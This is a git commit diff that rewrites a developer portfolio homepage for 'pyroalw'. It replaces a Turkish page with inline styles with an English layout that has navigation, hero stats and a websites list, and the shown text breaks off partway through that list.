


==== commit c0322747: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,847 +1,693 @@
-<!-- i love s -->
-
-
-
 <!DOCTYPE html>
-<html lang="tr">
+<html lang="en">
+
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>pyroalw - Projeler & Siteler</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap');
-        
-        :root {
-            --bg-color: #0A0A0A;
-            --text-color: #E0E0E0;
-            --primary-text-color: #FFFFFF;
-            --accent-color: #FF4D4D;
-            --secondary-text-color: #A0A0A0;
-            --border-color: #2A2A2A;
-            --hover-bg-color: #141414;
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        html {
-            scroll-behavior: smooth;
-            font-size: 16px;
-        }
-
-        body {
-            font-family: 'Inter', sans-serif;
-            background-color: var(--bg-color);
-            color: var(--text-color);
-            line-height: 1.6;
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            padding-top: 75px; /* Space for fixed header (height approx 60px + padding) */
-        }
-
-        .container {
-            max-width: 900px;
-            margin: 0 auto;
-            padding: 0 1.5rem;
-        }
-
-        header {
-            background-color: rgba(10, 10, 10, 0.85); 
-            backdrop-filter: blur(10px);
-            -webkit-backdrop-filter: blur(10px);
-            padding: 1rem 0;
-            position: fixed;
-            width: 100%;
-            top: 0;
-            z-index: 1000;
-            border-bottom: 1px solid #222; /* Slightly more visible border */
-            height: 75px; /* Sabit yükseklik */
-            display: flex;
-            align-items: center;
-        }
-        
-        .nav-container {
-            max-width: 900px;
-            margin: 0 auto;
-            padding: 0 1.5rem;
-            width: 100%;
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-        }
-
-        .logo {
-            font-size: 1.6rem;
-            font-weight: 700;
-            color: var(--primary-text-color);
-            text-decoration: none;
-        }
-
-        .nav-links {
-            display: flex;
-            gap: 1.75rem;
-        }
-
-        .nav-links a {
-            color: var(--secondary-text-color);
-            text-decoration: none;
-            font-weight: 500;
-            font-size: 0.95rem;
-            transition: color 0.2s ease;
-        }
-
-        .nav-links a:hover {
-            color: var(--primary-text-color);
-        }
-        
-        .mobile-menu-btn {
-            display: none;
-            background: none;
-            border: none;
-            color: var(--primary-text-color);
-            font-size: 1.5rem;
-            cursor: pointer;
-        }
-
-        /* Hero Section */
-        .hero {
-            padding: 3.5rem 0 4.5rem;
-            text-align: left;
-        }
-
-        .hero-content h1 {
-            font-size: 3rem;
-            margin-bottom: 1rem;
-            color: var(--primary-text-color);
-            font-weight: 700;
-            line-height: 1.25;
-        }
-        
-        .hero-content h1 .highlight {
-             /* color: var(--accent-color); */ /* Vurgu rengi isteğe bağlı */
-        }
-
-        .hero-content .subtitle {
-            font-size: 1.15rem;
-            margin-bottom: 2rem;
-            color: var(--secondary-text-color);
-            max-width: 600px;
-            font-weight: 300;
-        }
-
-        .social-links-hero {
-            display: flex;
-            gap: 1.5rem;
-        }
-
-        .social-links-hero a {
-            color: var(--secondary-text-color);
-            font-size: 1.4rem;
-            transition: color 0.2s ease, transform 0.2s ease;
-        }
-        .social-links-hero a i {
-             transition: transform 0.2s ease;
-        }
-        .social-links-hero a:hover {
-            color: var(--primary-text-color);
-        }
-        .social-links-hero a:hover i {
-            transform: scale(1.15) translateY(-1px);
-        }
-
-
-        /* Sections (Websites & Projects) */
-        .section {
-            padding: 3.5rem 0;
-        }
-
-        .section-title {
-            font-size: 2rem;
-            margin-bottom: 2.5rem;
-            color: var(--primary-text-color);
-            font-weight: 600;
-            padding-bottom: 0.75rem;
-            border-bottom: 1px solid var(--border-color);
-        }
-        
-        .items-list {
-            display: flex;
-            flex-direction: column;
-            gap: 0.5rem; /* List items closer, padding handles visual space */
-        }
-
-        .list-item {
-            padding: 1.25rem 1rem; /* Consistent padding */
-            border-bottom: 1px solid var(--border-color);
-            transition: background-color 0.2s ease, transform 0.2s ease;
-            border-radius: 6px; /* Soft rounded corners */
-        }
-        .list-item:last-child{
-            border-bottom: none;
-        }
-        
-        .list-item:hover {
-            background-color: var(--hover-bg-color);
-            transform: translateX(5px);
-        }
-
-
-        .list-item-content h3 {
-            margin-bottom: 0.5rem;
-            font-size: 1.25rem;
-            color: var(--primary-text-color);
-            font-weight: 500;
-        }
-        
-        .list-item-content p {
-            font-size: 0.9rem;
-            color: var(--secondary-text-color);
-            margin-bottom: 1rem;
-            font-weight: 300;
-            line-height: 1.5;
-        }
-
-        .item-link {
-            display: inline-flex;
-            align-items: center;
-            text-decoration: none;
-            color: var(--secondary-text-color);
-            font-weight: 500;
-            font-size: 0.95rem;
-            transition: color 0.2s ease;
-        }
-        
-        .item-link:hover {
-            color: var(--primary-text-color);
-        }
-
-        .item-link i {
-            color: var(--accent-color); /* Icons with accent color */
-            margin-right: 0.6rem;
-            font-size: 0.9rem;
-        }
-        
-        .item-link span::after {
-            content: ' →';
-            opacity: 0.7;
-            transition: opacity 0.2s ease, transform 0.2s ease;
-            display: inline-block; /* For transform */
-        }
-        .item-link:hover span::after {
-            opacity: 1;
-            transform: translateX(3px);
-        }
-
-        /* Promotion Section */
-        .promotion-section {
-            background-color: #101010; /* Slightly different background */
-            padding: 3.5rem 0;
-            text-align: center;
-            border-top: 1px solid var(--border-color);
-            border-bottom: 1px solid var(--border-color);
-            margin: 3rem 0; /* Add some space around it */
-        }
-
-        .promotion-title {
-            border-bottom: none;
-            margin-bottom: 2rem;
-            color: var(--accent-color);
-            font-size: 2.2rem;
-        }
-
-        .promotion-content {
-            max-width: 650px;
-            margin: 0 auto;
-        }
-
-        .promotion-image {
-            max-width: 100%;
-            width: 460px; /* Fixed width for consistency */
-            height: auto;
-            border-radius: 8px;
-            margin-bottom: 2rem;
-            box-shadow: 0 5px 20px rgba(0,0,0,0.4);
-        }
-
-        .promotion-content h3 {
-            font-size: 1.7rem;
-            color: var(--primary-text-color);
-            margin-bottom: 1rem;
-        }
-
-        .promotion-content p {
-            font-size: 1rem;
-            color: var(--text-color); /* Slightly brighter text for readability */
-            margin-bottom: 1.25rem;
-            line-height: 1.7;
-        }
-
-        .promotion-content p strong {
-            color: var(--primary-text-color);
-        }
-
-        .promotion-content p code {
-            background-color: var(--border-color);
-            color: var(--accent-color);
-            padding: 0.25em 0.6em;
-            border-radius: 4px;
-            font-weight: bold;
-            font-size: 1.05em;
-        }
-
-        .promotion-note {
-            font-size: 0.9rem !important; /* Important for specificity */
-            font-style: italic;
-            color: var(--accent-color) !important;
-            opacity: 0.9;
-            margin-top: 1.5rem;
-        }
-
-        .promotion-button {
-            display: inline-block;
-            background-color: var(--accent-color);
-            color: var(--primary-text-color);
-            padding: 0.9rem 2.2rem;
-            border-radius: 6px;
-            text-decoration: none;
-            font-weight: 600;
-            font-size: 1.05rem;
-            transition: background-color 0.3s ease, transform 0.2s ease, box-shadow 0.2s ease;
-            margin-top: 1.5rem;
-            box-shadow: 0 4px 10px rgba(255, 77, 77, 0.2);
-        }
-
-        .promotion-button i {
-            margin-right: 0.7rem;
-        }
-
-        .promotion-button:hover {
-            background-color: #e63939;
-            transform: translateY(-3px) scale(1.03);
-            box-shadow: 0 6px 15px rgba(255, 77, 77, 0.3);
-        }
-
-
-        /* Footer */
-        footer {
-            border-top: 1px solid var(--border-color);
-            color: var(--secondary-text-color);
-            text-align: center;
-            padding: 3rem 0;
-            /* margin-top: 3.5rem; */ /* Promosyon bölümü sonrası margin olduğu için bu kaldırılabilir */
-        }
-        
-        footer p {
-            font-size: 0.9rem;
-            margin-bottom: 1.25rem;
-        }
-
-        .footer-social-links a {
-            color: var(--secondary-text-color);
-            font-size: 1.3rem;
-            margin: 0 0.7rem;
-            transition: color 0.2s ease;
-        }
-        .footer-social-links a i {
-            transition: transform 0.2s ease;
-        }
-        .footer-social-links a:hover {
-            color: var(--primary-text-color);
-        }
-        .footer-social-links a:hover i {
-            transform: scale(1.15) translateY(-1px);
-        }
-
-
-        /* Mobile Styles */
-        @media (max-width: 768px) {
-            body {
-                padding-top: 70px; 
-            }
-            header {
-                height: 70px;
-                padding: 0.75rem 0;
-            }
-            .nav-container, .container {
-                padding: 0 1rem;
-            }
-            .nav-links {
-                display: none;
-                position: absolute;
-                top: 100%; 
-                left: 0;
-                right: 0;
-                background: var(--bg-color);
-                padding: 1rem 0;
-                flex-direction: column;
-                align-items: center;
-                box-shadow: 0 8px 15px rgba(0,0,0,0.4);
-                border-top: 1px solid var(--border-color);
-            }
-
-            .nav-links.active {
-                display: flex;
-            }
-
-            .nav-links a {
-                width: 100%;
-                text-align: center;
-                padding: 0.9rem 0;
-                font-size: 1rem;
-            }
-           
-            .mobile-menu-btn {
-                display: block;
-            }
-
-            .hero {
-                padding: 2.5rem 0 3.5rem;
-            }
-            .hero-content h1 {
-                font-size: 2.4rem;
-            }
-            .hero-content .subtitle {
-                font-size: 1.05rem;
-            }
-
-            .section {
-                padding: 2.5rem 0;
-            }
-            .section-title {
-                font-size: 1.7rem;
-                margin-bottom: 2rem;
-            }
-            .list-item {
-                padding: 1rem;
-            }
-             .list-item:hover {
-                transform: none; /* No translateX on mobile hover */
-            }
-            .list-item-content h3 {
-                font-size: 1.15rem;
-            }
-
-            .promotion-section {
-                padding: 2.5rem 1rem;
-                margin: 2rem 0;
-            }
-            .promotion-title {
-                font-size: 1.9rem;
-            }
-            .promotion-image {
-                width: 90%; /* Adjust image width for mobile */
-            }
-            .promotion-content h3 {
-                font-size: 1.5rem;
-            }
-            .promotion-content p {
-                font-size: 0.95rem;
-            }
-            .promotion-button {
-                padding: 0.8rem 1.8rem;
-                font-size: 1rem;
-            }
-        }
-    </style>
+    <title>pyroalw — Developer Portfolio</title>
+    <meta name="description"
+        content="Developer portfolio by pyroalw. AI-powered web applications, open-source tools, and PyroAI API services.">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css"
+        crossorigin="anonymous">
+    <link rel="stylesheet" href="styles.css">
 </head>
+
 <body>
+
+    <!-- INTRO -->
+    <div class="intro" id="intro">
+        <div class="intro-word">
+            <span class="char">p</span><span class="char">y</span><span class="char">r</span><span
+                class="char">o</span><span class="char">a</span><span class="char">l</span><span class="char">w</span>
+        </div>
+        <div class="intro-line"></div>
+        <div class="intro-sub">Loading environment</div>
+    </div>
+
     <header>
-        <div class="nav-container">
-            <a href="#" class="logo">pyroalw</a>
+        <div class="nav-c">
+            <a href="#" class="logo">pyro<span>alw</span></a>
             <nav>
-                <div class="nav-links">
+                <div class="nav-l" id="navL">
                     <a href="#websites">Websites</a>
                     <a href="#projects">Projects</a>
+                    <a href="#api">API</a>
+                    <a href="#data-removal">Data</a>
                     <a href="#contact">Contact</a>
                 </div>
             </nav>
-            <button class="mobile-menu-btn" aria-label="Menu Toggle">
-                <i class="fas fa-bars"></i>
-            </button>
+            <button class="mob-btn" id="mobBtn" aria-label="Menu"><i class="fas fa-bars"></i></button>
         </div>
     </header>
 
     <main>
         <section class="hero">
-            <div class="container">
-                <div class="hero-content">
-                    <h1>Hello, I'm <span class="highlight">pyroalw</span>.</h1>
-                    <p class="subtitle">Backend Developer crafting scalable web solutions with Python & Flask. Exploring AI with TensorFlow and iOS apps with SwiftUI. Discover my work below.</p>
-                    <div class="social-links-hero">
-                        <a href="https://github.com/pyroalww" target="_blank" aria-label="GitHub"><i class="fab fa-github"></i></a>
-                        <a href="https://instagram.com/c4gwn" target="_blank" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
-                        <a href="https://www.youtube.com/@pyrowww" target="_blank" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
-                        <a href="https://discord.gg/m3XAMkTGU9" target="_blank" aria-label="Discord"><i class="fab fa-discord"></i></a>
-                        <a href="https://www.tiktok.com/@pyro_xdd" target="_blank" aria-label="TikTok"><i class="fab fa-tiktok"></i></a>
+            <div class="wrap">
+                <div class="hero-badge"><span class="dot"></span> All AI services powered by PyroAI</div>
+                <h1>pyroalw</h1>
+                <p class="hero-sub">Backend developer building scalable web solutions, AI-powered applications, and
+                    open-source tools.</p>
+                <div class="hero-actions">
+                    <a href="#websites" class="btn-p"><i class="fas fa-arrow-right"></i> Access</a>
+                    <a href="https://github.com/pyroalww" target="_blank" class="btn-s"><i class="fab fa-github"></i>
+                        GitHub</a>
+                </div>
+                <div class="stats-bar">
+                    <div class="stat-item">
+                        <h4><span class="stat-live"></span><span id="st-reqs">—</span></h4>
+                        <p>API Requests</p>
+                    </div>
+                    <div class="stat-item">
+                        <h4 id="st-users">—</h4>
+                        <p>Active Users</p>
+                    </div>
+                    <div class="stat-item">
+                        <h4 id="st-up">—</h4>
+                        <p>Uptime</p>
+                    </div>
+                    <div class="stat-item">
+                        <h4 id="st-lat">—</h4>
+                        <p>Avg Latency</p>
                     </div>
                 </div>
             </div>
         </section>
 
+        <!-- WEBSITES -->
         <section id="websites" class="section">
-            <div class="container">
-                <h2 class="section-title">Websites</h2>
-                <div class="items-list">
-                    <!-- Websites Start -->
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>PyroAI</h3>
-                            <p>Free and Unlimited AI Chatbot. Your intelligent assistant for any query.</p>
-                            <a href="https://pyrollc.com.tr/pyroai" target="_blank" class="item-link">
-                                <i class="fas fa-globe"></i> <span>Visit Site</span>
-                            </a>
-                        </div>
-                    </div>
-                    <div class="list-item">
-                        <div class="list-item-content">
-                            <h3>PyroAI Website Builder</h3>
-                            <p>Create stunning websites effortlessly with the power of PyroAI.</p>
